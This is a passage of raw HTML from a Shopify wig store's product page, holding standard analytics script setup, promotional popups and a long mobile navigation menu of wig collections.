      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"ff26844f-6d1d-4f76-8ef9-c51bbbf9050f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6648053301331,"requestId":"c31d3947-3149-4601-985c-23ef4bc80ffa-1769096868","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39527915159635,"productId":6648053301331,"productGid":"gid:\/\/shopify\/Product\/6648053301331","name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","price":"160.98","sku":"A7-0000591","brand":"hairbs","variant":"4x4 Closure Wig \/ 16","category":"Customized Wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39527915159635,"productId":6648053301331,"productGid":"gid:\/\/shopify\/Product\/6648053301331","name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","price":"160.98","sku":"A7-0000591","brand":"hairbs","variant":"4x4 Closure Wig \/ 16","category":"Customized Wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-piano-color-straight-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-ca/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-ca/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-ca/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
